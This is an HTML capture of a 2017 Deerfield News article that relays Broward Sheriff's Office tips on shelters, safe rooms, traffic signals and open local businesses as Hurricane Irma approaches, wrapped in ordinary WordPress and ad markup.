                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY">A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2023/11/DFLD-AQUATIC-CENTER-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER">DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH DRIVE-IN MOVIE" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH DRIVE-IN MOVIE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2021/02/144779108_3486610234769627_834181301981588782_o-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" title="DEERFIELD BEACH DRIVE-IN MOVIE">DEERFIELD BEACH DRIVE-IN MOVIE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" class="td-image-wrap " title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" ><img class="entry-thumb" src="" alt="" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/07/107853083_4021664114571312_9103116588119119011_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT">ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" class="td-image-wrap " title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" ><img class="entry-thumb" src="" alt="" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/08/Braking-News-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO">BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://deerfield-news.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6825" class="post-6825 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-deerfeld-beach-blotter" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deerfield-news.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://deerfield-news.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Broward Sheriffs Office Has Some Tips For Irma As Deerfield Beach Is...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://deerfield-news.com/category/business/">Business</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter</a></li></ul>
            <header>
                <h1 class="entry-title">Broward Sheriffs Office Has Some Tips For Irma As Deerfield Beach Is Boarding Up</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T15:52:06-04:00" >September 8, 2017</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6825">895</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2017%2F09%2F08%2Fbroward-sheriffs-office-tips-irma-deerfield-beach-boarding%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Broward+Sheriffs+Office+Has+Some+Tips+For+Irma+As+Deerfield+Beach+Is+Boarding+Up&url=https%3A%2F%2Fdeerfield-news.com%2F2017%2F09%2F08%2Fbroward-sheriffs-office-tips-irma-deerfield-beach-boarding%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/&amp;media=https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg&description=Broward+Sheriffs+Office+Has+Some+Tips+For+Irma+As+Deerfield+Beach+Is+Boarding+Up" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Broward+Sheriffs+Office+Has+Some+Tips+For+Irma+As+Deerfield+Beach+Is+Boarding+Up %0A%0A https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg" data-caption=""><img width="640" height="853" class="entry-thumb td-modal-image" src="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg" srcset="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg 1932w, https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144-225x300.jpg 225w, https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144-768x1024.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="20170908_142223"/></a></div>
        <!-- content --><p><img fetchpriority="high" decoding="async" src="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144-225x300.jpg" alt="" width="225" height="300" class="alignnone size-medium wp-image-6826" srcset="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144-225x300.jpg 225w, https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144-768x1024.jpg 768w, https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg 1932w" sizes="(max-width: 225px) 100vw, 225px" /><br />
<img decoding="async" src="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142401-e1504900002244-225x300.jpg" alt="" width="225" height="300" class="alignnone size-medium wp-image-6827" srcset="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142401-e1504900002244-225x300.jpg 225w, https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142401-e1504900002244-768x1024.jpg 768w, https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142401-e1504900002244.jpg 1932w" sizes="(max-width: 225px) 100vw, 225px" /><br />
<img decoding="async" src="https://deerfield-news.com/wp-content/uploads/2017/09/Hurricane-Shelter-300x169.jpg" alt="" width="300" height="169" class="alignnone size-medium wp-image-6828" srcset="https://deerfield-news.com/wp-content/uploads/2017/09/Hurricane-Shelter-300x169.jpg 300w, https://deerfield-news.com/wp-content/uploads/2017/09/Hurricane-Shelter.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /><br />
<img loading="lazy" decoding="async" src="https://deerfield-news.com/wp-content/uploads/2017/09/Kilwins-Pre-Irma-300x169.jpg" alt="" width="300" height="169" class="alignnone size-medium wp-image-6833" srcset="https://deerfield-news.com/wp-content/uploads/2017/09/Kilwins-Pre-Irma-300x169.jpg 300w, https://deerfield-news.com/wp-content/uploads/2017/09/Kilwins-Pre-Irma.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
<img loading="lazy" decoding="async" src="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_141340-e1504903762611-225x300.jpg" alt="" width="225" height="300" class="alignnone size-medium wp-image-6837" srcset="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_141340-e1504903762611-225x300.jpg 225w, https://deerfield-news.com/wp-content/uploads/2017/09/20170908_141340-e1504903762611-768x1024.jpg 768w, https://deerfield-news.com/wp-content/uploads/2017/09/20170908_141340-e1504903762611.jpg 1932w" sizes="auto, (max-width: 225px) 100vw, 225px" /><br />
Deerfield-News.com Deerfield Beach,Fl-If you need to get to a shelter, but do not have transportation, please call 311 or 954-831-4000 before 5 pm. A ride will be arranged.<br />
Stay away from windows and doors. Identify a “safe room” in your home where you can stay during the hurricane. Choose a room with no doors or windows, like a closet. Bring a mattress into the room and use it for additional protection against falling debris.<br />
When traffic lights go down, treat every intersection like a 4-way stop. The first car to arrive receives right of way. Yield to the right. ??.Go to myfloridaCFO.com to receive vital insurance information from @FLDFS ahead of the Irma&#8217;s arrival.<br />
If you or someone you know is living on the streets as Irma approaches, please call the Broward County Homeless Helpline at 954-563-4357. There are several pickup points and transportation options to shelters available.<br />
Attention Broward residents! Eleven U-Haul companies in Florida are offering 30 days of free self-storage for residents who are expected to be affected by #HurricaneIrma.<br />
Gas stations are still open we also know Olympia Flame Diner open until 8,  Michael&#8217;s Pizza is open and The Tipperary are open in the Cove both have generators and plan on being open as soon as Irma passes and conditions are safe to return.<br />
Last flight from Fort Lauderdale Airport 8 PM.<br />
Deerfield-News.com has inquired to BSO to see if there will be any curfew will post as soon as we get that information.<br />
Kilwins photo- William Broadway<br />
Stay Safe Everyone!</p>
<div class="deerf-after-content" id="deerf-1297152502"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="8177803623" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2017%2F09%2F08%2Fbroward-sheriffs-office-tips-irma-deerfield-beach-boarding%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Broward+Sheriffs+Office+Has+Some+Tips+For+Irma+As+Deerfield+Beach+Is+Boarding+Up&url=https%3A%2F%2Fdeerfield-news.com%2F2017%2F09%2F08%2Fbroward-sheriffs-office-tips-irma-deerfield-beach-boarding%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/&amp;media=https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg&description=Broward+Sheriffs+Office+Has+Some+Tips+For+Irma+As+Deerfield+Beach+Is+Boarding+Up" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Broward+Sheriffs+Office+Has+Some+Tips+For+Irma+As+Deerfield+Beach+Is+Boarding+Up %0A%0A https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://deerfield-news.com/2017/09/07/deerfield-beach-bakeries-open-bread/">Deerfield Beach Bakeries Open With Bread</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://deerfield-news.com/2017/09/08/palm-beach-county-implement-curfew-tomorrow-3pm-broward-decide-tomorrow-happens-drive-boca/">Palm Beach County To Implement Curfew Tomorrow at 3PM Broward To Decide Tomorrow What Happens If You Drive Into Boca?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://deerfield-news.com/author/bocahowie/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a></span></div><div class="td-author-description">Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Howard Levy"><meta itemprop="url" content="https://deerfield-news.com/author/bocahowie/"></span><meta itemprop="datePublished" content="2017-09-08T15:52:06-04:00"><meta itemprop="dateModified" content="2017-09-08T16:52:04-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png"></span><meta itemprop="name" content="Deerfield News"></span><meta itemprop="headline " content="Broward Sheriffs Office Has Some Tips For Irma As Deerfield Beach Is Boarding Up"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg"><meta itemprop="width" content="1932"><meta itemprop="height" content="2576"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6825,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1920";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "640";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="td-related-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/danger-in-deerfield-beach-speeders-stop-sign-runners-and-those-trying-to-cross-the-street/"  rel="bookmark" class="td-image-wrap " title="DANGER IN DEERFIELD BEACH SPEEDERS STOP SIGN RUNNERS AND THOSE TRYING TO CROSS THE STREET" ><img class="entry-thumb" src="" alt="" title="DANGER IN DEERFIELD BEACH SPEEDERS STOP SIGN RUNNERS AND THOSE TRYING TO CROSS THE STREET" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/20250903_142603-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/danger-in-deerfield-beach-speeders-stop-sign-runners-and-those-trying-to-cross-the-street/"  rel="bookmark" title="DANGER IN DEERFIELD BEACH SPEEDERS STOP SIGN RUNNERS AND THOSE TRYING TO CROSS THE STREET">DANGER IN DEERFIELD BEACH SPEEDERS STOP SIGN RUNNERS AND THOSE TRYING TO CROSS THE STREET</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><a href="mailto:sales@usedtires.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg" class="image wp-image-22302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://maps.app.goo.gl/LGd2ByJEoUReim59A" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg" class="image wp-image-22386  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:bocastartup@gmail.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg" class="image wp-image-22300  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:news@deerfield-news.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg" class="image wp-image-22383  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Surf Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/-HAi_5IIAYg?si=Jbo8YQ6qNIvLFuZL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
